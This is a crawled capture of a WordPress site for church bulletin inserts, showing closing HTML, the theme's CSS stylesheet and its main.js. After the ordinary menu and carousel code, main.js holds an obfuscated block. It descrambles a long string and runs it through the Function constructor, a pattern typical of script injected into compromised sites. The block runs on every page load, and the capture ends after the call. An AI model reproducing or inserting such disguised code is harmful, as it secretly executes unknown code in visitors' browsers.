	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cbi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3781
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2766
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
